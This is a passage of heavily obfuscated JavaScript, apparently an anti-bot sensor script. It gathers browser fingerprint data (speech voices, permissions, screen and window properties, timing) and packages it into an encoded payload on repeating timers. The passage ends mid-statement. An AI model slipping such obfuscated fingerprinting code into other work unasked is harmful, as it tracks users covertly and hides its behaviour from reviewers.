q9I=function(){Gj.push(Ew);if(z6(z6(qE[IL()[IY(Jc)](hz,Af,Ep,z6(p7))][Dj()[v7(Mq)](xq,wf)]))&&z6(z6(qE[IL()[IY(Jc)](p9,Af,Ep,Dz)][Dj()[v7(Mq)].call(null,xq,wf)][pj()[Vk(zQ)](zH,Og,Fk)]))){MMI();if(YP(qE[IL()[IY(Jc)].call(null,cY,Af,Ep,Iz)][Dj()[v7(Mq)](xq,wf)][DX()[RG(Gg)].apply(null,[CJ,Nx,Jz,mG])],undefined)){qE[IL()[IY(Jc)](z6(Hv),Af,Ep,mq)][Dj()[v7(Mq)].call(null,xq,wf)][DX()[RG(Gg)](CJ,fv,Jz,mG)]=MMI;}}else{XRI=tg()[Gx(lx)].call(null,wG,kL,V2,rFI);}Gj.pop();};var MMI=function(){Gj.push(EG);var h9I=qE[IL()[IY(Jc)].apply(null,[z6(z6(Hv)),Af,mSI,Z4])][Dj()[v7(Mq)].apply(null,[xq,Fs])][pj()[Vk(zQ)].call(null,zH,x4,PJ)]();if(Nf(h9I[YP(typeof RH()[Kd(Mn)],fp([],[][[]]))?RH()[Kd(p7)](fv,XII,cY):RH()[Kd(Mg)](mq,ms,bYI)],p7)){var NGI=ZH()[OL(kL)](Y7,z6(z6(p7)),z6(z6(Hv)),q7);for(var l9I=WN[Hv];qg(l9I,h9I[RH()[Kd(p7)].apply(null,[wN,XII,cY])]);l9I++){NGI+=(YP(typeof ZH()[OL(wq)],fp('',[][[]]))?ZH()[OL(kL)].apply(null,[Y7,fv,B5,q7]):ZH()[OL(vg)].apply(null,[q4,I2,cq,rVI]))[IL()[IY(B5)].apply(null,[rJ,T9,z9,ZJ])](h9I[l9I][mQ()[M4(wz)](GKI,tJ,Nt,JY)],DX()[RG(m3)].call(null,Hv,Ec,js,p7))[IL()[IY(B5)].call(null,n6,T9,z9,z6(p7))](h9I[l9I][IL()[IY(F9)].apply(null,[Af,QJ,RR,fv])]);}DRI=h9I[RH()[Kd(p7)].call(null,z6(Hv),XII,cY)];XRI=jAI(MY(NGI));}else{XRI=RH()[Kd(Cj)](Vm,E1I,cX);}Gj.pop();};var QXI=function(){Gj.push(kh);try{var vtI=Gj.length;var BzI=z6(HK);GnI=st(tg()[Gx(R2)](z6(z6([])),Mz,B5,KX),qE[jj(typeof IL()[IY(HO)],fp([],[][[]]))?IL()[IY(YH)](Dd,GX,FJ,I2):IL()[IY(Jc)](B6,Af,rz,z6(z6(Hv)))])&&YP(typeof qE[IL()[IY(Jc)].call(null,z6([]),Af,rz,Hv)][tg()[Gx(R2)].call(null,z6(z6(Hv)),Mz,YH,KX)],tg()[Gx(CJ)](U4,Lf,z6(z6({})),qp))?qE[jj(typeof IL()[IY(gd)],fp([],[][[]]))?IL()[IY(YH)].apply(null,[cY,H9,xGI,Yc]):IL()[IY(Jc)].apply(null,[Nx,Af,rz,Dd])][tg()[Gx(R2)](z6(p7),Mz,XY,KX)]:Sp(Hv);}catch(r3I){Gj.splice(Sq(vtI,Hv),Infinity,kh);GnI=Sp(MB[tM()[O9(BX)](zw,ON,Mg,E1I)]());}Gj.pop();};var VQI=function(){var JfI=[];Gj.push(CFI);var Z5I=[X7()[Vw(Ws)](Jc,BX,CJ,rNI,z6(Hv),RKI),HQ()[zt(Xq)].call(null,XY,A4,A4,Vm,z6({}),qsI),pj()[Vk(gd)](Nx,z6(z6({})),Az),YP(typeof RH()[Kd(A4)],fp([],[][[]]))?RH()[Kd(U0)].call(null,jG,U6,Vm):RH()[Kd(Mg)](kR,HrI,qJ),ZH()[OL(XG)].apply(null,[AG,hz,bG,r5]),jj(typeof pj()[Vk(sn)],fp([],[][[]]))?pj()[Vk(Hv)](Af,M5,Z4):pj()[Vk(T9)](X4,jH,zx),Dj()[v7(F9)](XY,Rp),tg()[Gx(zQ)](Ls,Ec,Qk,PO),ZH()[OL(Qf)].apply(null,[Jc,z6(z6(p7)),mq,Hc])];try{var VsI=Gj.length;var fqI=z6({});if(z6(qE[ZH()[OL(R7)].apply(null,[J2,Nt,V2,MN])][jj(typeof tg()[Gx(X4)],'undefined')?tg()[Gx(Ux)].apply(null,[mP,n3I,vw,PcI]):tg()[Gx(gd)](d4,mq,x5,cWI)])){HnI=pj()[Vk(Cj)].apply(null,[zz,bs,Yk]);Gj.pop();return;}HnI=ZH()[OL(JY)](Ux,z6(Hv),lP,Z3);var M3I=function MsI(j3I,j9I){Gj.push(j4);var ZsI;return ZsI=qE[ZH()[OL(R7)](J2,Gg,x4,Dx)][tg()[Gx(gd)](Qk,mq,z6([]),HN)][Dj()[v7(xq)].apply(null,[vw,Lj])](Ym(PZ,[tg()[Gx(m0)](z6(z6([])),qX,XY,fg),j3I]))[Dj()[v7(m3)].apply(null,[mP,NZI])](function(rtI){Gj.push(bII);switch(rtI[tg()[Gx(T9)].call(null,bs,Vm,M5,Tg)]){case tg()[Gx(Vf)](SM,BM,z6([]),OO):JfI[j9I]=Hv;break;case tg()[Gx(YN)].apply(null,[z6([]),X4,gN,dAI]):JfI[j9I]=rY;break;case tg()[Gx(Ts)](n6,OG,JY,Bq):JfI[j9I]=WN[Hv];break;default:JfI[j9I]=Ux;}Gj.pop();})[mQ()[M4(BX)](Ot,wq,YH,Ux)](function(b4I){Gj.push(I3);JfI[j9I]=YP(b4I[Dj()[v7(CJ)].call(null,wz,sY)][IL()[IY(gR)].apply(null,[vw,jH,hZI,A4])](Dj()[v7(XG)](Bn,DL)),Sp(Hv))?Cj:Mg;Gj.pop();}),Gj.pop(),ZsI;};var LtI=Z5I[pj()[Vk(mq)].apply(null,[mJ,M5,jrI])](function(RzI,RXI){return M3I(RzI,RXI);});qE[X7()[Vw(YH)](Jc,Nx,Ws,WHI,gR,mO)][tg()[Gx(wN)](z6(z6([])),bO,z6(z6(Hv)),p5)](LtI)[Dj()[v7(m3)](mP,qsI)](function(){Gj.push(rz);HnI=Dj()[v7(Qf)](vg,qY)[jj(typeof IL()[IY(JR)],fp([],[][[]]))?IL()[IY(YH)].call(null,A4,GSI,Gg,ZJ):IL()[IY(B5)](vg,T9,hN,z6({}))](JfI[ZH()[OL(Ws)](lJ,Ws,SM,hN)](p7,rY)[IL()[IY(zz)](z6(p7),Lf,hd,z6(z6({})))](ZH()[OL(kL)].call(null,Y7,bG,Mn,JT)),tg()[Gx(Cj)].apply(null,[BX,JR,SM,wH]))[IL()[IY(B5)](z6([]),T9,hN,Ws)](JfI[rY],tg()[Gx(Cj)](JR,JR,Nt,wH))[IL()[IY(B5)].apply(null,[z6(p7),T9,hN,m3])](JfI[jj(typeof ZH()[OL(bs)],fp([],[][[]]))?ZH()[OL(vg)].call(null,qJ,p7,Ts,mkI):ZH()[OL(Ws)].call(null,lJ,hv,z6({}),hN)](WN[kL])[IL()[IY(zz)].apply(null,[x4,Lf,hd,cY])](ZH()[OL(kL)].call(null,Y7,hv,cq,JT)),ZH()[OL(tQ)](Zs,z6({}),SM,gWI));Gj.pop();});}catch(d9I){Gj.splice(Sq(VsI,Hv),Infinity,CFI);HnI=ZH()[OL(Jc)].apply(null,[QQ,A4,Cj,bkI]);}Gj.pop();};var m3I=function(){Gj.push(A8I);if(qE[ZH()[OL(R7)](J2,z6(z6(p7)),rw,T)][tg()[Gx(js)].apply(null,[Ws,SM,V2,PHI])]){qE[ZH()[OL(R7)].call(null,J2,z6({}),cX,T)][jj(typeof tg()[Gx(wq)],fp([],[][[]]))?tg()[Gx(Ux)](ON,KX,Ts,rD):tg()[Gx(js)](Dd,SM,z6(z6([])),PHI)][X7()[Vw(kR)].apply(null,[Jc,rJ,md,EqI,cY,JII])]()[Dj()[v7(m3)](mP,XFI)](function(JjI){KwI=JjI?Hv:p7;})[mQ()[M4(BX)].call(null,NTI,wq,jH,Ux)](function(h4I){KwI=p7;});}Gj.pop();};var FnI=function(){return XUI.apply(this,[gC,arguments]);};var D9I=function(){Gj.push(kR);if(z6(jqI)){try{var rMI=Gj.length;var WtI=z6({});TKI=fp(TKI,ZH()[OL(XY)].apply(null,[Cj,Zx,z6([]),hWI]));if(YP(qE[tg()[Gx(B6)](Ux,sM,rJ,X0I)][pj()[Vk(ZJ)].call(null,R2,z6(p7),FX)],undefined)){TKI=fp(TKI,YP(typeof mQ()[M4(rY)],fp([],[][[]]))?mQ()[M4(Nm)](sn,p7,x5,Hv):mQ()[M4(Hv)](kKI,RR,zz,QII));RAI-=bq;}else{TKI=fp(TKI,tM()[O9(Gg)].call(null,Jc,gR,Hv,OG));RAI-=WN[HO];}}catch(pXI){Gj.splice(Sq(rMI,Hv),Infinity,kR);TKI=fp(TKI,YP(typeof ZH()[OL(T9)],'undefined')?ZH()[OL(Bn)].call(null,En,qX,z6(z6(Hv)),hLI):ZH()[OL(vg)](Hf,Vm,Ws,nq));RAI-=Og;}jqI=z6(z6([]));}var v5I=pg();var EXI=ZH()[OL(kL)](Y7,z6(p7),lx,qYI)[IL()[IY(B5)](CJ,T9,spI,Nx)](Pk(v5I));var D7I=NQ(qE[YP(typeof IL()[IY(m0)],fp('',[][[]]))?IL()[IY(Jc)].apply(null,[z6(p7),Af,ln,B6]):IL()[IY(YH)](qX,MKI,fZI,m0)].bmak[RH()[Kd(qX)].call(null,cq,R9,R7)],WN[Ec]);var D3I=Sp(WN[Ls]);var O7I=Sp(Hv);var d5I=Sp(MB[tM()[O9(BX)](zw,bs,Mg,GKI)]());var F2I=Sp(Hv);var p4I=Sp(WN[Ls]);var GwI=Sp(Hv);var w5I=Sp(Hv);var gMI=Sp(WN[Ls]);try{var c3I=Gj.length;var PfI=z6(z6(tC));gMI=qE[DX()[RG(rY)](vg,Dd,zQ,jM)](st(tg()[Gx(hv)].call(null,cY,v9,z6(z6([])),wqI),qE[IL()[IY(Jc)](z6(z6(p7)),Af,ln,cX)])||Nf(qE[ZH()[OL(R7)].call(null,J2,JY,Om,Hg)][ZH()[OL(IJ)](qX,cX,z6(p7),UP)],p7)||Nf(qE[ZH()[OL(R7)](J2,mq,Om,Hg)][mQ()[M4(U4)](mG,SQ,wN,Nx)],p7));}catch(CMI){Gj.splice(Sq(c3I,Hv),Infinity,kR);gMI=Sp(Hv);}try{var JwI=Gj.length;var r7I=z6(HK);D3I=qE[IL()[IY(Jc)].apply(null,[d4,Af,ln,p7])][jj(typeof pj()[Vk(n6)],fp([],[][[]]))?pj()[Vk(Hv)].apply(null,[YH,m0,Bf]):pj()[Vk(Nm)](sn,z6({}),VPI)]?qE[IL()[IY(Jc)](cX,Af,ln,IJ)][pj()[Vk(Nm)].call(null,sn,Lf,VPI)][jj(typeof pj()[Vk(Mz)],fp([],[][[]]))?pj()[Vk(Hv)].call(null,ExI,J2,Zq):pj()[Vk(YN)].call(null,MX,Cj,IGI)]:Sp(WN[Ls]);}catch(U7I){Gj.splice(Sq(JwI,Hv),Infinity,kR);D3I=Sp(Hv);}try{var tnI=Gj.length;var mXI=z6(z6(tC));O7I=qE[IL()[IY(Jc)](zH,Af,ln,D4)][YP(typeof pj()[Vk(rw)],fp([],[][[]]))?pj()[Vk(Nm)](sn,P0,VPI):pj()[Vk(Hv)].call(null,wQ,x5,PbI)]?qE[IL()[IY(Jc)].apply(null,[z6({}),Af,ln,z6([])])][pj()[Vk(Nm)](sn,p9,VPI)][jj(typeof IL()[IY(Ig)],fp([],[][[]]))?IL()[IY(YH)].apply(null,[Lf,TG,NlI,p9]):IL()[IY(tQ)].apply(null,[Dd,d4,G4,A4])]:Sp(Hv);}catch(BfI){Gj.splice(Sq(tnI,Hv),Infinity,kR);O7I=Sp(WN[Ls]);}try{var gfI=Gj.length;var KQI=z6(z6(tC));d5I=qE[IL()[IY(Jc)](hv,Af,ln,BM)][jj(typeof pj()[Vk(YH)],fp([],[][[]]))?pj()[Vk(Hv)].call(null,Qf,Nm,Dn):pj()[Vk(Nm)].call(null,sn,V2,VPI)]?qE[jj(typeof IL()[IY(Ux)],fp('',[][[]]))?IL()[IY(YH)].call(null,dn,OKI,KHI,z6(p7)):IL()[IY(Jc)].apply(null,[D4,Af,ln,Af])][pj()[Vk(Nm)](sn,JR,VPI)][HQ()[zt(p9)].apply(null,[Ux,z6([]),R2,A4,Hv,Sf])]:Sp(MB[jj(typeof tM()[O9(JY)],fp(jj(typeof ZH()[OL(Hv)],'undefined')?ZH()[OL(vg)](B3I,Mg,sn,R2):ZH()[OL(kL)](Y7,Ux,kL,qYI),[][[]]))?tM()[O9(vg)](WrI,Z4,j5I,KpI):tM()[O9(BX)](zw,Cj,Mg,GKI)]());}catch(z3I){Gj.splice(Sq(gfI,Hv),Infinity,kR);d5I=Sp(WN[Ls]);}try{var OzI=Gj.length;var ZfI=z6({});F2I=qE[YP(typeof IL()[IY(wN)],fp('',[][[]]))?IL()[IY(Jc)](ON,Af,ln,Nt):IL()[IY(YH)](Og,jf,mG,M5)][pj()[Vk(Nm)].apply(null,[sn,Jg,VPI])]?qE[IL()[IY(Jc)].call(null,Ig,Af,ln,Cj)][pj()[Vk(Nm)].call(null,sn,P0,VPI)][IL()[IY(qs)].apply(null,[gR,Bn,IPI,D4])]:Sp(Hv);}catch(LGI){Gj.splice(Sq(OzI,Hv),Infinity,kR);F2I=Sp(WN[Ls]);}try{var wfI=Gj.length;var YjI=z6({});p4I=qE[IL()[IY(Jc)].call(null,cY,Af,ln,Ws)][IL()[IY(QJ)](Jc,B6,Gh,Mg)]||(qE[YP(typeof tg()[Gx(Dz)],fp('',[][[]]))?tg()[Gx(B6)].call(null,z6({}),sM,Cj,X0I):tg()[Gx(Ux)](rY,Qf,B5,fdI)][YP(typeof RH()[Kd(R7)],fp('',[][[]]))?RH()[Kd(zq)](bs,J0I,Zs):RH()[Kd(Mg)](gN,PHI,cQ)]&&st(YP(typeof IL()[IY(Hn)],fp('',[][[]]))?IL()[IY(OG)].call(null,Cj,vg,l3,lx):IL()[IY(YH)](wN,R6I,kHI,Dd),qE[tg()[Gx(B6)].apply(null,[qX,sM,z6([]),X0I])][RH()[Kd(zq)](z6(z6(Hv)),J0I,Zs)])?qE[tg()[Gx(B6)].call(null,p7,sM,Gg,X0I)][jj(typeof RH()[Kd(JD)],'undefined')?RH()[Kd(Mg)].apply(null,[EG,UR,cz]):RH()[Kd(zq)](BM,J0I,Zs)][IL()[IY(OG)](Hv,vg,l3,sn)]:qE[tg()[Gx(B6)].call(null,Jc,sM,gN,X0I)][YP(typeof RH()[Kd(Ts)],'undefined')?RH()[Kd(Bn)](bs,KFI,mJ):RH()[Kd(Mg)](z6(p7),CX,rQI)]&&st(YP(typeof IL()[IY(m0)],fp([],[][[]]))?IL()[IY(OG)].call(null,R7,vg,l3,qG):IL()[IY(YH)].call(null,YH,CII,k4,z6(z6(Hv))),qE[tg()[Gx(B6)].apply(null,[A4,sM,z6({}),X0I])][RH()[Kd(Bn)](bG,KFI,mJ)])?qE[tg()[Gx(B6)].call(null,sn,sM,hv,X0I)][RH()[Kd(Bn)].apply(null,[cX,KFI,mJ])][IL()[IY(OG)](Zx,vg,l3,z6(z6([])))]:Sp(Hv));}catch(AtI){Gj.splice(Sq(wfI,Hv),Infinity,kR);p4I=Sp(Hv);}try{var fQI=Gj.length;var OtI=z6([]);GwI=qE[IL()[IY(Jc)].call(null,U4,Af,ln,Lf)][ZH()[OL(JII)](gh,M5,Lf,cTI)]||(qE[YP(typeof tg()[Gx(m0)],fp([],[][[]]))?tg()[Gx(B6)](z6([]),sM,V2,X0I):tg()[Gx(Ux)](Nm,MJ,Ls,KfI)][RH()[Kd(zq)](ON,J0I,Zs)]&&st(tg()[Gx(Mq)](vw,Yc,rY,kX),qE[tg()[Gx(B6)].apply(null,[Xq,sM,BX,X0I])][RH()[Kd(zq)](Qk,J0I,Zs)])?qE[YP(typeof tg()[Gx(wQ)],fp([],[][[]]))?tg()[Gx(B6)](jH,sM,Mn,X0I):tg()[Gx(Ux)].apply(null,[lx,TUI,U4,AEI])][RH()[Kd(zq)].apply(null,[z6([]),J0I,Zs])][YP(typeof tg()[Gx(Ux)],fp('',[][[]]))?tg()[Gx(Mq)].apply(null,[Yc,Yc,cX,kX]):tg()[Gx(Ux)](mP,glI,YH,Qz)]:qE[tg()[Gx(B6)](lP,sM,z6({}),X0I)][RH()[Kd(Bn)](BX,KFI,mJ)]&&st(tg()[Gx(Mq)](d4,Yc,Hv,kX),qE[tg()[Gx(B6)].apply(null,[Ig,sM,XR,X0I])][jj(typeof RH()[Kd(cX)],'undefined')?RH()[Kd(Mg)](jH,F9I,d4):RH()[Kd(Bn)](Qk,KFI,mJ)])?qE[tg()[Gx(B6)].call(null,mq,sM,BX,X0I)][YP(typeof RH()[Kd(Af)],'undefined')?RH()[Kd(Bn)](x5,KFI,mJ):RH()[Kd(Mg)](YH,WlI,JII)][tg()[Gx(Mq)].apply(null,[Ls,Yc,Np,kX])]:Sp(Hv));}catch(xjI){Gj.splice(Sq(fQI,Hv),Infinity,kR);GwI=Sp(Hv);}try{var hMI=Gj.length;var V9I=z6([]);w5I=st(tM()[O9(En)](QbI,Nt,kL,w7I),qE[IL()[IY(Jc)].call(null,z6(z6(Hv)),Af,ln,z6([]))])&&YP(typeof qE[IL()[IY(Jc)].apply(null,[BM,Af,ln,jG])][tM()[O9(En)](QbI,qG,kL,w7I)],tg()[Gx(CJ)](D4,Lf,z6(Hv),TAI))?qE[YP(typeof IL()[IY(Vf)],'undefined')?IL()[IY(Jc)].apply(null,[Mg,Af,ln,I2]):IL()[IY(YH)](z6(Hv),MmI,VR,z6(Hv))][tM()[O9(En)].call(null,QbI,p7,kL,w7I)]:Sp(WN[Ls]);}catch(D4I){Gj.splice(Sq(hMI,Hv),Infinity,kR);w5I=Sp(Hv);}gRI=qE[pj()[Vk(Jc)](T9,SM,rwI)](NQ(qE[IL()[IY(Jc)](dn,Af,ln,kL)].bmak[RH()[Kd(qX)](jH,R9,R7)],Ww(TGI,TGI)),WN[BM]);AnI=qE[pj()[Vk(Jc)](T9,z6(Hv),rwI)](NQ(gRI,Ec),kL);var XGI=qE[YP(typeof tg()[Gx(zw)],fp('',[][[]]))?tg()[Gx(JY)](rJ,XY,bG,mn):tg()[Gx(Ux)].call(null,x4,zq,md,R9)][Dj()[v7(cX)](tQ,V4)]();var TXI=qE[pj()[Vk(Jc)](T9,wN,rwI)](NQ(Ww(XGI,G4),rY),WN[BM]);var qXI=ZH()[OL(kL)].apply(null,[Y7,z6({}),z6(z6({})),qYI])[jj(typeof IL()[IY(OG)],'undefined')?IL()[IY(YH)](Mn,PR,Oz,Zx):IL()[IY(B5)].apply(null,[Z4,T9,spI,Hv])](XGI);qXI=fp(qXI[YP(typeof ZH()[OL(vg)],'undefined')?ZH()[OL(Ws)](lJ,MX,cY,spI):ZH()[OL(vg)](MPI,x4,mP,wN)](p7,XY),TXI);m3I();var c9I=nQI();var BRI=U1I(c9I,Cj);var F7I=BRI[p7];var n7I=BRI[Hv];var cGI=BRI[rY];var hRI=BRI[Mg];var UjI=qE[IL()[IY(Jc)].call(null,jG,Af,ln,hv)][Dj()[v7(AEI)](dn,D1I)]?Hv:p7;var p3I=qE[IL()[IY(Jc)](zz,Af,ln,Jc)][ZH()[OL(Dz)].apply(null,[Lf,z6(p7),z6(z6({})),K7I])]?Hv:WN[Hv];var wsI=qE[IL()[IY(Jc)](md,Af,ln,gN)][HQ()[zt(Zx)](Ig,Jc,npI,Ts,MX,Cn)]?Hv:WN[Hv];var XMI=[Ym(PZ,[ZH()[OL(qX)].apply(null,[Cn,X4,z6(Hv),QKI]),v5I]),Ym(PZ,[mQ()[M4(kR)].call(null,bX,WrI,vg,Mg),EbI(XZ,[])]),Ym(PZ,[IL()[IY(Y7)](kL,hv,Gn,z6([])),F7I]),Ym(PZ,[jj(typeof tg()[Gx(Og)],fp([],[][[]]))?tg()[Gx(Ux)](mq,lEI,fv,mSI):tg()[Gx(F9)](Nt,cX,kL,GG),n7I]),Ym(PZ,[DX()[RG(Nm)](Mg,Iz,IPI,wSI),cGI]),Ym(PZ,[RH()[Kd(R2)].apply(null,[z6(z6({})),J7,lP]),hRI]),Ym(PZ,[jj(typeof RH()[Kd(qX)],fp([],[][[]]))?RH()[Kd(Mg)].apply(null,[V2,Xp,D4]):RH()[Kd(zQ)](JR,BII,BX),UjI]),Ym(PZ,[jj(typeof tg()[Gx(MX)],fp([],[][[]]))?tg()[Gx(Ux)](rJ,TII,JR,dKI):tg()[Gx(mq)].apply(null,[z6(z6(Hv)),Mn,sn,cz]),p3I]),Ym(PZ,[pj()[Vk(js)](Nm,p7,dUI),wsI]),Ym(PZ,[YP(typeof pj()[Vk(rY)],fp([],[][[]]))?pj()[Vk(VG)](Z4,gN,A8I):pj()[Vk(Hv)](dVI,z6(p7),s9),gRI]),Ym(PZ,[DX()[RG(p9)](Mg,cq,JX,qf),WsI]),Ym(PZ,[DX()[RG(Zx)](Mg,dn,JII,gvI),D3I]),Ym(PZ,[IL()[IY(AEI)](cX,zw,NBI,wz),O7I]),Ym(PZ,[jj(typeof ZH()[OL(hv)],'undefined')?ZH()[OL(vg)](fJ,BX,EG,PQ):ZH()[OL(Ns)](z1I,dn,z6([]),N1I),d5I]),Ym(PZ,[Dj()[v7(JII)](bCI,S5I),F2I]),Ym(PZ,[Dj()[v7(Ns)](Zx,IXI),GwI]),Ym(PZ,[IL()[IY(JII)](m3,SM,V4,p7),p4I]),Ym(PZ,[Dj()[v7(QQ)].apply(null,[Og,DII]),w5I]),Ym(PZ,[pj()[Vk(JD)](rY,Zx,S2),lBI()]),Ym(PZ,[IL()[IY(Ns)](Qk,WP,gmI,z6(z6({}))),EXI]),Ym(PZ,[pj()[Vk(Mq)].apply(null,[BM,z6({}),Kf]),qXI]),Ym(PZ,[pj()[Vk(F9)](m3,WP,l2),D7I]),Ym(PZ,[pj()[Vk(xq)](Dd,z6(z6(p7)),Ef),KwI])];var QRI=TZ(XMI,RAI);var nXI;return Gj.pop(),nXI=QRI,nXI;};var nQI=function(){return XUI.apply(this,[CK,arguments]);};var mGI=function(){Gj.push(SL);var L4I;return L4I=[Ym(PZ,[IL()[IY(bCI)](z6(z6(p7)),Hn,Df,Ec),ZH()[OL(kL)].apply(null,[Y7,ZJ,X4,rn])]),Ym(PZ,[ZH()[OL(bCI)](zH,Mn,z6({}),xz),GnI?GnI[ZH()[OL(rw)](YH,bG,fv,vP)]():ZH()[OL(kL)](Y7,Mg,dn,rn)]),Ym(PZ,[tg()[Gx(QJ)].apply(null,[z6(Hv),F9,ZJ,gQ]),XRI||ZH()[OL(kL)].apply(null,[Y7,z6(z6(p7)),m3,rn])])],Gj.pop(),L4I;};var FMI=function(){Gj.push(Vm);if(NqI&&z6(NqI[YP(typeof IL()[IY(Ns)],fp([],[][[]]))?IL()[IY(zw)](mP,rJ,Qs,z6(z6(Hv))):IL()[IY(YH)](z6(z6([])),cVI,BrI,z6(z6({})))])){NqI=qE[Dj()[v7(JY)].apply(null,[md,X3])][Dj()[v7(Ls)].apply(null,[Mg,ZL])](NqI,F3(),Ym(PZ,[IL()[IY(zw)](z6(p7),rJ,Qs,Gg),z6(z6({}))]));}Gj.pop();};var HtI=function(){Gj.push(NXI);gzI=z6(tC);var t4I=lt();HwI=qE[Dj()[v7(E2)](CJ,Rc)](function(){KsI=UbI();Gj.push(n6);bRI=nlI(mT,[]);BjI=tKI();KjI=qE[Dj()[v7(E2)](CJ,BD)](function JMI(){Gj.push(JUI);var TwI;return TwI=QVI()[mQ()[M4(zz)](gbI,Bn,wN,Ux)](function l4I(FtI){Gj.push(Vs);while(WN[Ls])switch(FtI[jj(typeof ZH()[OL(Lf)],'undefined')?ZH()[OL(vg)].call(null,USI,Nt,U4,BrI):ZH()[OL(wz)].apply(null,[Om,Jc,z6(z6({})),XF])]=FtI[Dj()[v7(Gg)](OG,wqI)]){case p7:MwI=nX(nb,[]);l7I=nlI(Ll,[]);UQI=ZH()[OL(kL)](Y7,z6(p7),IJ,v1I)[IL()[IY(B5)].apply(null,[z6(z6(p7)),T9,IGI,z6([])])](Q1I(),Dj()[v7(qG)](VG,G8))[IL()[IY(B5)].call(null,kL,T9,IGI,vw)](DRI);RRI=vbI();sRI=nX(rC,[]);JGI=kCI();XqI=BSI();KtI=BCI();FtI[Dj()[v7(Gg)](OG,wqI)]=kL;{var snI;return snI=QVI()[IL()[IY(rw)](vg,Cn,TH,z6(z6(Hv)))](RUI()),Gj.pop(),snI;}case kL:BqI=FtI[RH()[Kd(Yc)].apply(null,[HO,IR,cq])];AXI=qE[jj(typeof Dj()[v7(d4)],'undefined')?Dj()[v7(BX)](MX,pJ):Dj()[v7(E2)](CJ,rm)](function(){dzI=nX(KS,[]);GqI=dII();Gj.push(TII);YwI=nX(S,[]);StI=nlI(LU,[]);N7I=qE[Dj()[v7(E2)].call(null,CJ,XF)](function hXI(){Gj.push(s2);var pfI;var SzI;return SzI=QVI()[jj(typeof mQ()[M4(cY)],'undefined')?mQ()[M4(Hv)](g4,P2,jH,sn):mQ()[M4(zz)](Fn,Bn,rw,Ux)](function NjI(CGI){Gj.push(n3I);while(WN[Ls])switch(CGI[ZH()[OL(wz)](Om,qX,ZJ,W5)]=CGI[Dj()[v7(Gg)](OG,Df)]){case p7:if(H3I){CGI[Dj()[v7(Gg)](OG,Df)]=WN[kL];break;}CGI[Dj()[v7(Gg)](OG,Df)]=Mg;{var ItI;return ItI=QVI()[IL()[IY(rw)].call(null,Gg,Cn,ng,z6({}))](UD()),Gj.pop(),ItI;}case Mg:pfI=lt();MfI=Sq(pfI,t4I);if(VbI){mII=kL;kFI(z6(HK));}ccI=z6({});case Jc:case Dj()[v7(Nm)](I2,G0):{var RqI;return RqI=CGI[RH()[Kd(EG)](vg,fAI,J2)](),Gj.pop(),RqI;}}Gj.pop();},null,null,null,qE[X7()[Vw(YH)](Jc,z6([]),Dd,qVI,mq,mO)]),Gj.pop(),SzI;},p7);ccI=z6(tC);Gj.pop();MYI=z6({});},p7);MYI=z6(z6([]));DYI=z6({});case WN[d4]:case Dj()[v7(Nm)](I2,USI):{var vwI;return vwI=FtI[RH()[Kd(EG)](z6({}),k4,J2)](),Gj.pop(),vwI;}}Gj.pop();},null,null,null,qE[X7()[Vw(YH)](Jc,Ts,Dz,TO,z6(z6({})),mO)]),Gj.pop(),TwI;},p7);DYI=z6(z6({}));Gj.pop();lYI=z6([]);},p7);Gj.pop();lYI=z6(z6({}));};var btI=function(){var r2I=qw();var XfI=r2I[p7];var ffI=r2I[Hv];if(z6(S8I)&&Nf(XfI,Sp(Hv))){WXI();S8I=z6(z6([]));}if(jj(ffI,Sp(Hv))||qg(ZnI,ffI)||z7I){z7I=z6(HK);return z6(tC);}return z6(z6(tC));};var I8I=function(pGI,YqI){Gj.push(rQI);var ssI=Nf(arguments[RH()[Kd(p7)](sn,j7I,cY)],rY)&&YP(arguments[rY],undefined)?arguments[rY]:z6(HK);ZnI++;S8I=z6({});kII();if(jj(YqI,z6(z6(HK)))){zlI[pj()[Vk(zH)].apply(null,[zQ,x4,DU])]=z6(z6(tC));var fwI=z6(z6(tC));var PnI=pGI[tg()[Gx(sn)](Qk,d4,z6(z6(Hv)),Sj)];var PsI=pGI[ZH()[OL(AG)](Ts,ON,XY,lp)];var rsI;if(YP(PsI,undefined)&&Nf(PsI[RH()[Kd(p7)](z6(Hv),j7I,cY)],p7)){try{var A3I=Gj.length;var HzI=z6({});rsI=qE[Dj()[v7(J2)].apply(null,[gh,Qh])][RH()[Kd(Nt)].apply(null,[mP,ZrI,V2])](PsI);}catch(kwI){Gj.splice(Sq(A3I,Hv),Infinity,rQI);}}if(YP(PnI,undefined)&&jj(PnI,tEI)&&YP(rsI,undefined)&&rsI[mQ()[M4(HO)](qvI,rJ,wG,Jc)]&&jj(rsI[mQ()[M4(HO)].apply(null,[qvI,rJ,vg,Jc])],z6(z6([])))){fwI=z6(tC);zlI[pj()[Vk(Af)].call(null,Af,Ec,w5)]=p7;var M4I=pD(SX(nt));var GMI=qE[pj()[Vk(Jc)].apply(null,[T9,wG,Yp])](NQ(lt(),G4),kL);zlI[ZH()[OL(x4)](YN,sn,z6(z6(Hv)),CR)]=GMI;if(YP(M4I,undefined)&&z6(qE[YP(typeof tM()[O9(XY)],'undefined')?tM()[O9(YH)].call(null,ZJ,Ws,Ux,NbI):tM()[O9(vg)](UCI,Qk,SWI,Mq)](M4I))&&Nf(M4I,WN[Hv])){if(Nf(GMI,p7)&&Nf(M4I,GMI)){zlI[RH()[Kd(mP)].call(null,Gg,PR,Jc)]=qE[IL()[IY(Jc)](Ts,Af,JL,V2)][Dj()[v7(E2)](CJ,Tj)](function(){bAI();},Ww(Sq(M4I,GMI),G4));}else{zlI[RH()[Kd(mP)](p9,PR,Jc)]=qE[IL()[IY(Jc)].call(null,z6(p7),Af,JL,rJ)][Dj()[v7(E2)](CJ,Tj)](function(){bAI();},Ww(qII,G4));}}else{zlI[RH()[Kd(mP)](z6({}),PR,Jc)]=qE[IL()[IY(Jc)].call(null,gN,Af,JL,z6(z6([])))][Dj()[v7(E2)](CJ,Tj)](function(){bAI();},Ww(qII,G4));}}if(jj(fwI,z6([]))){zlI[pj()[Vk(Af)].apply(null,[Af,Jc,w5])]++;if(qg(zlI[jj(typeof pj()[Vk(Hv)],'undefined')?pj()[Vk(Hv)](EqI,BX,CQ):pj()[Vk(Af)].apply(null,[Af,mP,w5])],Mg)){zlI[RH()[Kd(mP)](z6(z6(Hv)),PR,Jc)]=qE[IL()[IY(Jc)].call(null,XR,Af,JL,p7)][jj(typeof 